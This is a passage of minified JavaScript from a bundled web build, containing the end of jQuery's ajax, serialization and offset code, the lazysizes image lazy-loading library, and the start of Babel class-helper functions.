XML: "+(n?E.map(n.childNodes,function(e){return e.textContent}).join("\n"):e)),t},/\[\]$/),At=/\r?\n/g,Lt=/^(?:submit|button|image|reset|file)$/i,Dt=/^(?:input|select|textarea|keygen)/i;E.param=function(e,t){function n(e,t){t=y(t)?t():t,r[r.length]=encodeURIComponent(e)+"="+encodeURIComponent(null==t?"":t)}var i,r=[];if(null==e)return"";if(Array.isArray(e)||e.jquery&&!E.isPlainObject(e))E.each(e,function(){n(this.name,this.value)});else for(i in e)!function n(i,e,r,s){if(Array.isArray(e))E.each(e,function(e,t){r||Ot.test(i)?s(i,t):n(i+"["+("object"==typeof t&&null!=t?e:"")+"]",t,r,s)});else if(r||"object"!==p(e))s(i,e);else for(var t in e)n(i+"["+t+"]",e[t],r,s)}(i,e[i],t,n);return r.join("&")},E.fn.extend({serialize:function(){return E.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var e=E.prop(this,"elements");return e?E.makeArray(e):this}).filter(function(){var e=this.type;return this.name&&!E(this).is(":disabled")&&Dt.test(this.nodeName)&&!Lt.test(e)&&(this.checked||!xe.test(e))}).map(function(e,t){var n=E(this).val();return null==n?null:Array.isArray(n)?E.map(n,function(e){return{name:t.name,value:e.replace(At,"\r\n")}}):{name:t.name,value:n.replace(At,"\r\n")}}).get()}});var zt=/%20/g,Rt=/#.*$/,jt=/([?&])_=[^&]*/,It=/^(.*?):[ \t]*([^\r\n]*)$/gm,Bt=/^(?:GET|HEAD)$/,Nt=/^\/\//,qt={},Ht={},$t="*/".concat("*"),Wt=T.createElement("a");function Ft(s){return function(e,t){"string"!=typeof e&&(t=e,e="*");var n,i=0,r=e.toLowerCase().match(_)||[];if(y(t))for(;n=r[i++];)"+"===n[0]?(n=n.slice(1)||"*",(s[n]=s[n]||[]).unshift(t)):(s[n]=s[n]||[]).push(t)}}function Vt(t,i,r,s){var o={},a=t===Ht;function l(e){var n;return o[e]=!0,E.each(t[e]||[],function(e,t){t=t(i,r,s);return"string"!=typeof t||a||o[t]?a?!(n=t):void 0:(i.dataTypes.unshift(t),l(t),!1)}),n}return l(i.dataTypes[0])||!o["*"]&&l("*")}function Xt(e,t){var n,i,r=E.ajaxSettings.flatOptions||{};for(n in t)void 0!==t[n]&&((r[n]?e:i=i||{})[n]=t[n]);return i&&E.extend(!0,e,i),e}Wt.href=kt.href,E.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:kt.href,type:"GET",isLocal:/^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(kt.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":$t,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":E.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(e,t){return t?Xt(Xt(e,E.ajaxSettings),t):Xt(E.ajaxSettings,e)},ajaxPrefilter:Ft(qt),ajaxTransport:Ft(Ht),ajax:function(e,t){"object"==typeof e&&(t=e,e=void 0);var l,u,c,n,d,h,f,i,p=E.ajaxSetup({},t=t||{}),m=p.context||p,v=p.context&&(m.nodeType||m.jquery)?E(m):E.event,g=E.Deferred(),y=E.Callbacks("once memory"),b=p.statusCode||{},r={},s={},o="canceled",w={readyState:0,getResponseHeader:function(e){var t;if(h){if(!n)for(n={};t=It.exec(c);)n[t[1].toLowerCase()+" "]=(n[t[1].toLowerCase()+" "]||[]).concat(t[2]);t=n[e.toLowerCase()+" "]}return null==t?null:t.join(", ")},getAllResponseHeaders:function(){return h?c:null},setRequestHeader:function(e,t){return null==h&&(e=s[e.toLowerCase()]=s[e.toLowerCase()]||e,r[e]=t),this},overrideMimeType:function(e){return null==h&&(p.mimeType=e),this},statusCode:function(e){if(e)if(h)w.always(e[w.status]);else for(var t in e)b[t]=[b[t],e[t]];return this},abort:function(e){e=e||o;return l&&l.abort(e),a(0,e),this}};if(g.promise(w),p.url=((e||p.url||kt.href)+"").replace(Nt,kt.protocol+"//"),p.type=t.method||t.type||p.method||p.type,p.dataTypes=(p.dataType||"*").toLowerCase().match(_)||[""],null==p.crossDomain){e=T.createElement("a");try{e.href=p.url,e.href=e.href,p.crossDomain=Wt.protocol+"//"+Wt.host!=e.protocol+"//"+e.host}catch(e){p.crossDomain=!0}}if(p.data&&p.processData&&"string"!=typeof p.data&&(p.data=E.param(p.data,p.traditional)),Vt(qt,p,t,w),!h){for(i in(f=E.event&&p.global)&&0==E.active++&&E.event.trigger("ajaxStart"),p.type=p.type.toUpperCase(),p.hasContent=!Bt.test(p.type),u=p.url.replace(Rt,""),p.hasContent?p.data&&p.processData&&0===(p.contentType||"").indexOf("application/x-www-form-urlencoded")&&(p.data=p.data.replace(zt,"+")):(e=p.url.slice(u.length),p.data&&(p.processData||"string"==typeof p.data)&&(u+=(Pt.test(u)?"&":"?")+p.data,delete p.data),!1===p.cache&&(u=u.replace(jt,"$1"),e=(Pt.test(u)?"&":"?")+"_="+Mt.guid+++e),p.url=u+e),p.ifModified&&(E.lastModified[u]&&w.setRequestHeader("If-Modified-Since",E.lastModified[u]),E.etag[u])&&w.setRequestHeader("If-None-Match",E.etag[u]),(p.data&&p.hasContent&&!1!==p.contentType||t.contentType)&&w.setRequestHeader("Content-Type",p.contentType),w.setRequestHeader("Accept",p.dataTypes[0]&&p.accepts[p.dataTypes[0]]?p.accepts[p.dataTypes[0]]+("*"!==p.dataTypes[0]?", "+$t+"; q=0.01":""):p.accepts["*"]),p.headers)w.setRequestHeader(i,p.headers[i]);if(p.beforeSend&&(!1===p.beforeSend.call(m,w,p)||h))return w.abort();if(o="abort",y.add(p.complete),w.done(p.success),w.fail(p.error),l=Vt(Ht,p,t,w)){if(w.readyState=1,f&&v.trigger("ajaxSend",[w,p]),h)return w;p.async&&0<p.timeout&&(d=x.setTimeout(function(){w.abort("timeout")},p.timeout));try{h=!1,l.send(r,a)}catch(e){if(h)throw e;a(-1,e)}}else a(-1,"No Transport")}return w;function a(e,t,n,i){var r,s,o,a=t;h||(h=!0,d&&x.clearTimeout(d),l=void 0,c=i||"",w.readyState=0<e?4:0,i=200<=e&&e<300||304===e,n&&(o=function(e,t,n){for(var i,r,s,o,a=e.contents,l=e.dataTypes;"*"===l[0];)l.shift(),void 0===i&&(i=e.mimeType||t.getResponseHeader("Content-Type"));if(i)for(r in a)if(a[r]&&a[r].test(i)){l.unshift(r);break}if(l[0]in n)s=l[0];else{for(r in n){if(!l[0]||e.converters[r+" "+l[0]]){s=r;break}o=o||r}s=s||o}if(s)return s!==l[0]&&l.unshift(s),n[s]}(p,w,n)),!i&&-1<E.inArray("script",p.dataTypes)&&E.inArray("json",p.dataTypes)<0&&(p.converters["text script"]=function(){}),o=function(e,t,n,i){var r,s,o,a,l,u={},c=e.dataTypes.slice();if(c[1])for(o in e.converters)u[o.toLowerCase()]=e.converters[o];for(s=c.shift();s;)if(e.responseFields[s]&&(n[e.responseFields[s]]=t),!l&&i&&e.dataFilter&&(t=e.dataFilter(t,e.dataType)),l=s,s=c.shift())if("*"===s)s=l;else if("*"!==l&&l!==s){if(!(o=u[l+" "+s]||u["* "+s]))for(r in u)if((a=r.split(" "))[1]===s&&(o=u[l+" "+a[0]]||u["* "+a[0]])){!0===o?o=u[r]:!0!==u[r]&&(s=a[0],c.unshift(a[1]));break}if(!0!==o)if(o&&e.throws)t=o(t);else try{t=o(t)}catch(e){return{state:"parsererror",error:o?e:"No conversion from "+l+" to "+s}}}return{state:"success",data:t}}(p,o,w,i),i?(p.ifModified&&((n=w.getResponseHeader("Last-Modified"))&&(E.lastModified[u]=n),n=w.getResponseHeader("etag"))&&(E.etag[u]=n),204===e||"HEAD"===p.type?a="nocontent":304===e?a="notmodified":(a=o.state,r=o.data,i=!(s=o.error))):(s=a,!e&&a||(a="error",e<0&&(e=0))),w.status=e,w.statusText=(t||a)+"",i?g.resolveWith(m,[r,a,w]):g.rejectWith(m,[w,a,s]),w.statusCode(b),b=void 0,f&&v.trigger(i?"ajaxSuccess":"ajaxError",[w,p,i?r:s]),y.fireWith(m,[w,a]),f&&(v.trigger("ajaxComplete",[w,p]),--E.active||E.event.trigger("ajaxStop")))}},getJSON:function(e,t,n){return E.get(e,t,n,"json")},getScript:function(e,t){return E.get(e,void 0,t,"script")}}),E.each(["get","post"],function(e,r){E[r]=function(e,t,n,i){return y(t)&&(i=i||n,n=t,t=void 0),E.ajax(E.extend({url:e,type:r,dataType:i,data:t,success:n},E.isPlainObject(e)&&e))}}),E.ajaxPrefilter(function(e){for(var t in e.headers)"content-type"===t.toLowerCase()&&(e.contentType=e.headers[t]||"")}),E._evalUrl=function(e,t,n){return E.ajax({url:e,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,converters:{"text script":function(){}},dataFilter:function(e){E.globalEval(e,t,n)}})},E.fn.extend({wrapAll:function(e){return this[0]&&(y(e)&&(e=e.call(this[0])),e=E(e,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&e.insertBefore(this[0]),e.map(function(){for(var e=this;e.firstElementChild;)e=e.firstElementChild;return e}).append(this)),this},wrapInner:function(n){return y(n)?this.each(function(e){E(this).wrapInner(n.call(this,e))}):this.each(function(){var e=E(this),t=e.contents();t.length?t.wrapAll(n):e.append(n)})},wrap:function(t){var n=y(t);return this.each(function(e){E(this).wrapAll(n?t.call(this,e):t)})},unwrap:function(e){return this.parent(e).not("body").each(function(){E(this).replaceWith(this.childNodes)}),this}}),E.expr.pseudos.hidden=function(e){return!E.expr.pseudos.visible(e)},E.expr.pseudos.visible=function(e){return!!(e.offsetWidth||e.offsetHeight||e.getClientRects().length)},E.ajaxSettings.xhr=function(){try{return new x.XMLHttpRequest}catch(e){}};var Yt={0:200,1223:204},Gt=E.ajaxSettings.xhr(),Ut=(v.cors=!!Gt&&"withCredentials"in Gt,v.ajax=Gt=!!Gt,E.ajaxTransport(function(r){var s,o;if(v.cors||Gt&&!r.crossDomain)return{send:function(e,t){var n,i=r.xhr();if(i.open(r.type,r.url,r.async,r.username,r.password),r.xhrFields)for(n in r.xhrFields)i[n]=r.xhrFields[n];for(n in r.mimeType&&i.overrideMimeType&&i.overrideMimeType(r.mimeType),r.crossDomain||e["X-Requested-With"]||(e["X-Requested-With"]="XMLHttpRequest"),e)i.setRequestHeader(n,e[n]);s=function(e){return function(){s&&(s=o=i.onload=i.onerror=i.onabort=i.ontimeout=i.onreadystatechange=null,"abort"===e?i.abort():"error"===e?"number"!=typeof i.status?t(0,"error"):t(i.status,i.statusText):t(Yt[i.status]||i.status,i.statusText,"text"!==(i.responseType||"text")||"string"!=typeof i.responseText?{binary:i.response}:{text:i.responseText},i.getAllResponseHeaders()))}},i.onload=s(),o=i.onerror=i.ontimeout=s("error"),void 0!==i.onabort?i.onabort=o:i.onreadystatechange=function(){4===i.readyState&&x.setTimeout(function(){s&&o()})},s=s("abort");try{i.send(r.hasContent&&r.data||null)}catch(e){if(s)throw e}},abort:function(){s&&s()}}}),E.ajaxPrefilter(function(e){e.crossDomain&&(e.contents.script=!1)}),E.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(e){return E.globalEval(e),e}}}),E.ajaxPrefilter("script",function(e){void 0===e.cache&&(e.cache=!1),e.crossDomain&&(e.type="GET")}),E.ajaxTransport("script",function(n){var i,r;if(n.crossDomain||n.scriptAttrs)return{send:function(e,t){i=E("<script>").attr(n.scriptAttrs||{}).prop({charset:n.scriptCharset,src:n.url}).on("load error",r=function(e){i.remove(),r=null,e&&t("error"===e.type?404:200,e.type)}),T.head.appendChild(i[0])},abort:function(){r&&r()}}}),[]),Kt=/(=)\?(?=&|$)|\?\?/,Qt=(E.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=Ut.pop()||E.expando+"_"+Mt.guid++;return this[e]=!0,e}}),E.ajaxPrefilter("json jsonp",function(e,t,n){var i,r,s,o=!1!==e.jsonp&&(Kt.test(e.url)?"url":"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&Kt.test(e.data)&&"data");if(o||"jsonp"===e.dataTypes[0])return i=e.jsonpCallback=y(e.jsonpCallback)?e.jsonpCallback():e.jsonpCallback,o?e[o]=e[o].replace(Kt,"$1"+i):!1!==e.jsonp&&(e.url+=(Pt.test(e.url)?"&":"?")+e.jsonp+"="+i),e.converters["script json"]=function(){return s||E.error(i+" was not called"),s[0]},e.dataTypes[0]="json",r=x[i],x[i]=function(){s=arguments},n.always(function(){void 0===r?E(x).removeProp(i):x[i]=r,e[i]&&(e.jsonpCallback=t.jsonpCallback,Ut.push(i)),s&&y(r)&&r(s[0]),s=r=void 0}),"script"}),v.createHTMLDocument=((s=T.implementation.createHTMLDocument("").body).innerHTML="<form></form><form></form>",2===s.childNodes.length),E.parseHTML=function(e,t,n){var i;return"string"!=typeof e?[]:("boolean"==typeof t&&(n=t,t=!1),t||(v.createHTMLDocument?((i=(t=T.implementation.createHTMLDocument("")).createElement("base")).href=T.location.href,t.head.appendChild(i)):t=T),i=!n&&[],(n=Q.exec(e))?[t.createElement(n[1])]:(n=Se([e],t,i),i&&i.length&&E(i).remove(),E.merge([],n.childNodes)))},E.fn.load=function(e,t,n){var i,r,s,o=this,a=e.indexOf(" ");return-1<a&&(i=z(e.slice(a)),e=e.slice(0,a)),y(t)?(n=t,t=void 0):t&&"object"==typeof t&&(r="POST"),0<o.length&&E.ajax({url:e,type:r||"GET",dataType:"html",data:t}).done(function(e){s=arguments,o.html(i?E("<div>").append(E.parseHTML(e)).find(i):e)}).always(n&&function(e,t){o.each(function(){n.apply(this,s||[e.responseText,t,e])})}),this},E.expr.pseudos.animated=function(t){return E.grep(E.timers,function(e){return t===e.elem}).length},E.offset={setOffset:function(e,t,n){var i,r,s,o,a=E.css(e,"position"),l=E(e),u={};"static"===a&&(e.style.position="relative"),s=l.offset(),i=E.css(e,"top"),o=E.css(e,"left"),a=("absolute"===a||"fixed"===a)&&-1<(i+o).indexOf("auto")?(r=(a=l.position()).top,a.left):(r=parseFloat(i)||0,parseFloat(o)||0),null!=(t=y(t)?t.call(e,n,E.extend({},s)):t).top&&(u.top=t.top-s.top+r),null!=t.left&&(u.left=t.left-s.left+a),"using"in t?t.using.call(e,u):l.css(u)}},E.fn.extend({offset:function(t){var e,n;return arguments.length?void 0===t?this:this.each(function(e){E.offset.setOffset(this,t,e)}):(n=this[0])?n.getClientRects().length?(e=n.getBoundingClientRect(),n=n.ownerDocument.defaultView,{top:e.top+n.pageYOffset,left:e.left+n.pageXOffset}):{top:0,left:0}:void 0},position:function(){if(this[0]){var e,t,n,i=this[0],r={top:0,left:0};if("fixed"===E.css(i,"position"))t=i.getBoundingClientRect();else{for(t=this.offset(),n=i.ownerDocument,e=i.offsetParent||n.documentElement;e&&(e===n.body||e===n.documentElement)&&"static"===E.css(e,"position");)e=e.parentNode;e&&e!==i&&1===e.nodeType&&((r=E(e).offset()).top+=E.css(e,"borderTopWidth",!0),r.left+=E.css(e,"borderLeftWidth",!0))}return{top:t.top-r.top-E.css(i,"marginTop",!0),left:t.left-r.left-E.css(i,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){for(var e=this.offsetParent;e&&"static"===E.css(e,"position");)e=e.offsetParent;return e||C})}}),E.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(t,r){var s="pageYOffset"===r;E.fn[t]=function(e){return d(this,function(e,t,n){var i;if(m(e)?i=e:9===e.nodeType&&(i=e.defaultView),void 0===n)return i?i[r]:e[t];i?i.scrollTo(s?i.pageXOffset:n,s?n:i.pageYOffset):e[t]=n},t,e,arguments.length)}}),E.each(["top","left"],function(e,n){E.cssHooks[n]=tt(v.pixelPosition,function(e,t){if(t)return t=et(e,n),Ge.test(t)?E(e).position()[n]+"px":t})}),E.each({Height:"height",Width:"width"},function(o,a){E.each({padding:"inner"+o,content:a,"":"outer"+o},function(i,s){E.fn[s]=function(e,t){var n=arguments.length&&(i||"boolean"!=typeof e),r=i||(!0===e||!0===t?"margin":"border");return d(this,function(e,t,n){var i;return m(e)?0===s.indexOf("outer")?e["inner"+o]:e.document.documentElement["client"+o]:9===e.nodeType?(i=e.documentElement,Math.max(e.body["scroll"+o],i["scroll"+o],e.body["offset"+o],i["offset"+o],i["client"+o])):void 0===n?E.css(e,t,r):E.style(e,t,n,r)},a,n?e:void 0,n)}})}),E.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(e,t){E.fn[t]=function(e){return this.on(t,e)}}),E.fn.extend({bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,n,i){return this.on(t,e,n,i)},undelegate:function(e,t,n){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",n)},hover:function(e,t){return this.mouseenter(e).mouseleave(t||e)}}),E.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,n){E.fn[n]=function(e,t){return 0<arguments.length?this.on(n,null,e,t):this.trigger(n)}}),/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g),Zt=(E.proxy=function(e,t){var n,i;if("string"==typeof t&&(i=e[t],t=e,e=i),y(e))return n=a.call(arguments,2),(i=function(){return e.apply(t||this,n.concat(a.call(arguments)))}).guid=e.guid=e.guid||E.guid++,i},E.holdReady=function(e){e?E.readyWait++:E.ready(!0)},E.isArray=Array.isArray,E.parseJSON=JSON.parse,E.nodeName=l,E.isFunction=y,E.isWindow=m,E.camelCase=b,E.type=p,E.now=Date.now,E.isNumeric=function(e){var t=E.type(e);return("number"===t||"string"===t)&&!isNaN(e-parseFloat(e))},E.trim=function(e){return null==e?"":(e+"").replace(Qt,"$1")},"function"==typeof define&&define.amd&&define("jquery",[],function(){return E}),x.jQuery),Jt=x.$;return E.noConflict=function(e){return x.$===E&&(x.$=Jt),e&&x.jQuery===E&&(x.jQuery=Zt),E},void 0===j&&(x.jQuery=x.$=E),E})},{}],24:[function(e,t,n){var i="undefined"!=typeof window?window:{},r=function(i,h,s){"use strict";var f,p,e,m,j,r,v,t,c,I,o,B,N,n,q,a,d,g,y,b,w,x,H,T,$,W,F,V,l,u,X,Y,G,E,U,_,K,Q,Z,C,S,k,M,J,ee,te,ne,ie,P,re,se,oe,ae,O,A,L,le,D,ue,ce,de,z,he,fe,pe,me,ve,R,ge={lazyClass:"lazyload",loadedClass:"lazyloaded",loadingClass:"lazyloading",preloadClass:"lazypreload",errorClass:"lazyerror",autosizesClass:"lazyautosizes",fastLoadedClass:"ls-is-cached",iframeLoadMode:0,srcAttr:"data-src",srcsetAttr:"data-srcset",sizesAttr:"data-sizes",minSize:40,customMedia:{},init:!0,expFactor:1.5,hFac:.8,loadMode:2,loadHidden:!0,ricTimeout:0,throttleDelay:125};for(e in p=i.lazySizesConfig||i.lazysizesConfig||{},ge)e in p||(p[e]=ge[e]);return h&&h.getElementsByClassName?(m=h.documentElement,j=i.HTMLPictureElement,v="getAttribute",t=i[r="addEventListener"].bind(i),c=i.setTimeout,I=i.requestAnimationFrame||c,o=i.requestIdleCallback,B=/^picture$/i,N=["load","error","lazyincluded","_lazyloaded"],n={},q=Array.prototype.forEach,a=function(e,t){return n[t]||(n[t]=new RegExp("(\\s|^)"+t+"(\\s|$)")),n[t].test(e[v]("class")||"")&&n[t]},d=function(e,t){a(e,t)||e.setAttribute("class",(e[v]("class")||"").trim()+" "+t)},g=function(e,t){(t=a(e,t))&&e.setAttribute("class",(e[v]("class")||"").replace(t," "))},y=function(t,n,e){var i=e?r:"removeEventListener";e&&y(t,n),N.forEach(function(e){t[i](e,n)})},b=function(e,t,n,i,r){var s=h.createEvent("Event");return(n=n||{}).instance=f,s.initEvent(t,!i,!r),s.detail=n,e.dispatchEvent(s),s},w=function(e,t){var n;!j&&(n=i.picturefill||p.pf)?(t&&t.src&&!e[v]("srcset")&&e.setAttribute("srcset",t.src),n({reevaluate:!0,elements:[e]})):t&&t.src&&(e.src=t.src)},x=function(e,t){return(getComputedStyle(e,null)||{})[t]},H=function(e,t,n){for(n=n||e.offsetWidth;n<p.minSize&&t&&!e._lazysizesWidth;)n=t.offsetWidth,t=t.parentNode;return n},V=[],l=F=[],be._lsFlush=ye,T=be,u=function(n,e){return e?function(){T(n)}:function(){var e=this,t=arguments;T(function(){n.apply(e,t)})}},X=function(e){function t(){var e=s.now()-i;e<99?c(t,99-e):(o||r)(r)}var n,i,r=function(){n=null,e()};return function(){i=s.now(),n=n||c(t,99)}},se=/^img$/i,oe=/^iframe$/i,ae="onscroll"in i&&!/(gle|ing)bot/.test(navigator.userAgent),L=-1,le=function(e){return(J=null==J?"hidden"==x(h.body,"visibility"):J)||!("hidden"==x(e.parentNode,"visibility")&&"hidden"==x(e,"visibility"))},ee=xe,ne=A=O=0,ie=p.throttleDelay,P=p.ricTimeout,re=o&&49<P?function(){o(Te,{timeout:P}),P!==p.ricTimeout&&(P=p.ricTimeout)}:u(function(){c(Te)},!0),ue=u(Ee),ce=function(e){ue({target:e.target})},de=u(function(t,e,n,i,r){var s,o,a,l,u;(o=b(t,"lazybeforeunveil",e)).defaultPrevented||(i&&(n?d(t,p.autosizesClass):t.setAttribute("sizes",i)),n=t[v](p.srcsetAttr),i=t[v](p.srcAttr),r&&(s=(l=t.parentNode)&&B.test(l.nodeName||"")),a=e.firesLoad||"src"in t&&(n||i||s),o={target:t},d(t,p.loadingClass),a&&(clearTimeout(U),U=c(we,2500),y(t,ce,!0)),s&&q.call(l.getElementsByTagName("source"),_e),n?t.setAttribute("srcset",n):i&&!s&&(oe.test(t.nodeName)?(e=i,0==(u=(l=t).getAttribute("data-load-mode")||p.iframeLoadMode)?l.contentWindow.location.replace(e):1==u&&(l.src=e)):t.src=i),r&&(n||s)&&w(t,{src:i})),t._lazyRace&&delete t._lazyRace,g(t,p.lazyClass),T(function(){var e=t.complete&&1<t.naturalWidth;a&&!e||(e&&d(t,p.fastLoadedClass),Ee(o),t._lazyCache=!0,c(function(){"_lazyCache"in t&&delete t._lazyCache},9)),"lazy"==t.loading&&A--},!0)}),he=X(function(){p.loadMode=3,D()}),Y={_:function(){K=s.now(),f.elements=h.getElementsByClassName(p.lazyClass),G=h.getElementsByClassName(p.lazyClass+" "+p.preloadClass),t("scroll",D,!0),t("resize",D,!0),t("pageshow",function(e){var t;e.persisted&&(t=h.querySelectorAll("."+p.loadingClass)).length&&t.forEach&&I(function(){t.forEach(function(e){e.complete&&z(e)})})}),i.MutationObserver?new MutationObserver(D).observe(m,{childList:!0,subtree:!0,attributes:!0}):(m[r]("DOMNodeInserted",D,!0),m[r]("DOMAttrModified",D,!0),setInterval(D,999)),t("hashchange",D,!0),["focus","mouseover","click","load","transitionend","animationend"].forEach(function(e){h[r](e,D,!0)}),/d$|^c/.test(h.readyState)?Se():(t("load",Se),h[r]("DOMContentLoaded",D),c(Se,2e4)),f.elements.length?(xe(),T._lsFlush()):D()},checkElems:D=function(e){var t;(e=!0===e)&&(P=33),te||(te=!0,(t=ie-(s.now()-ne))<0&&(t=0),e||t<9?re():c(re,t))},unveil:z=function(e){var t,n,i,r;e._lazyRace||!(!(r="auto"==(i=(n=se.test(e.nodeName))&&(e[v](p.sizesAttr)||e[v]("sizes"))))&&E||!n||!e[v]("src")&&!e.srcset||e.complete||a(e,p.errorClass))&&a(e,p.lazyClass)||(t=b(e,"lazyunveilread").detail,r&&fe.updateElem(e,!0,e.offsetWidth),e._lazyRace=!0,A++,de(e,t,r,i,n))},_aLSL:Ce},me=u(function(e,t,n,i){var r,s,o;if(e._lazysizesWidth=i,e.setAttribute("sizes",i+="px"),B.test(t.nodeName||""))for(s=0,o=(r=t.getElementsByTagName("source")).length;s<o;s++)r[s].setAttribute("sizes",i);n.detail.dataAttr||w(e,n.detail)}),fe={_:function(){pe=h.getElementsByClassName(p.autosizesClass),t("resize",ve)},checkElems:ve=X(function(){var e,t=pe.length;if(t)for(e=0;e<t;e++)ke(pe[e])}),updateElem:ke},R=function(){!R.i&&h.getElementsByClassName&&(R.i=!0,fe._(),Y._())},c(function(){p.init&&R()}),f={cfg:p,autoSizer:fe,loader:Y,init:R,uP:w,aC:d,rC:g,hC:a,fire:b,gW:H,rAF:T}):{init:function(){},cfg:p,noSupport:!0};function ye(){var e=l;for(l=F.length?V:F,W=!($=!0);e.length;)e.shift()();$=!1}function be(e,t){$&&!t?e.apply(this,arguments):(l.push(e),W||(W=!0,(h.hidden?c:I)(ye)))}function we(e){A--,e&&!(A<0)&&e.target||(A=0)}function xe(){var e,t,n,i,r,s,o,a,l,u,c,d=f.elements;if((_=p.loadMode)&&A<8&&(e=d.length)){for(t=0,L++;t<e;t++)if(d[t]&&!d[t]._lazyRace)if(!ae||f.prematureUnveil&&f.prematureUnveil(d[t]))z(d[t]);else if((o=d[t][v]("data-expand"))&&(r=+o)||(r=O),l||(l=!p.expand||p.expand<1?500<m.clientHeight&&500<m.clientWidth?500:370:p.expand,u=(f._defEx=l)*p.expFactor,c=p.hFac,J=null,O<u&&A<1&&2<L&&2<_&&!h.hidden?(O=u,L=0):O=1<_&&1<L&&A<6?l:0),a!==r&&(Q=innerWidth+r*c,Z=innerHeight+r,s=-1*r,a=r),u=d[t].getBoundingClientRect(),(M=u.bottom)>=s&&(C=u.top)<=Z&&(k=u.right)>=s*c&&(S=u.left)<=Q&&(M||k||S||C)&&(p.loadHidden||le(d[t]))&&(E&&A<3&&!o&&(_<3||L<4)||function(e,t){var n,i=e,r=le(e);for(C-=t,M+=t,S-=t,k+=t;r&&(i=i.offsetParent)&&i!=h.body&&i!=m;)(r=0<(x(i,"opacity")||1))&&"visible"!=x(i,"overflow")&&(n=i.getBoundingClientRect(),r=k>n.left&&S<n.right&&M>n.top-1&&C<n.bottom+1);return r}(d[t],r))){if(z(d[t]),i=!0,9<A)break}else!i&&E&&!n&&A<4&&L<4&&2<_&&(G[0]||p.preloadAfterLoad)&&(G[0]||!o&&(M||k||S||C||"auto"!=d[t][v](p.sizesAttr)))&&(n=G[0]||d[t]);n&&!i&&z(n)}}function Te(){te=!1,ne=s.now(),ee()}function Ee(e){var t=e.target;t._lazyCache?delete t._lazyCache:(we(e),d(t,p.loadedClass),g(t,p.loadingClass),y(t,ce),b(t,"lazyloaded"))}function _e(e){var t,n=e[v](p.srcsetAttr);(t=p.customMedia[e[v]("data-media")||e[v]("media")])&&e.setAttribute("media",t),n&&e.setAttribute("srcset",n)}function Ce(){3==p.loadMode&&(p.loadMode=2),he()}function Se(){E||(s.now()-K<999?c(Se,999):(E=!0,p.loadMode=3,D(),t("scroll",Ce,!0)))}function ke(e,t,n){var i=e.parentNode;i&&(n=H(e,i,n),(t=b(e,"lazybeforesizes",{width:n,dataAttr:!!t})).defaultPrevented||(n=t.detail.width)&&n!==e._lazysizesWidth&&me(e,i,t,n))}};r=r(i,i.document,Date),i.lazySizes=r,"object"==typeof t&&t.exports&&(t.exports=r)},{}],25:[function(e,n,i){!function(le){!function(){var e,t;e=this,t=function(){"use strict";function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function r(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}function e(e,t,n){t&&r(e.prototype,t),n&&r(e,n)}function t(t,e){var n,i=Object.keys(t);return Object.getOwnPropertySymbols&&(n=Object.getOwnPropertySymbols(t),e&&(n=n.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),i.push.apply(i,n)),i}function s(i){for(var e=1;e<arguments.length;e++){var r=null!=arguments[e]?arguments[e]:{};e%2?t(Object(r),!0).forEach(function(e){var t,n;t=i,n=r[e=e],e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n}):Object.getOwnPropertyDescriptors?Object.defineProperties(i,Object.getOwnPropertyDescriptors(r)):t(Object(r)).forEach(function(e){Object.defineProperty(i,e,Object.getOwnPropertyDescriptor(r,e))})}return i}function o(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&n(e,t)}function a(e){return(a=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function n(e,t){return(n=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function l(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function u(i){var r=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Date.prototype.toString.call(Reflect.construct(Date,[],function(){})),!0}catch(e){return!1}}();return function(){var e,t,n=a(i);return e=r?(e=a(this).constructor,Reflect.construct(n,arguments,e)):n.apply(this,arguments),n=this,!(t=e)||"object"!=typeof t&&"function"!=typeof t?l(n):t}}function c(e,t,n){return(c="undefined"!=typeof Reflect&&Reflect.get?Reflect.get:function(e,t,n){var e=function(e,t){for(;!Object.prototype.hasOwnProperty.call(e,t)&&null!==(e=a(e)););return e}(e,t);if(e)return(e=Object.getOwnPropertyDescriptor(e,t)).get?e.get.call(n):e.value})(e,t,n||e)}function C(e,t){return function(e){if(Array.isArray(e))return 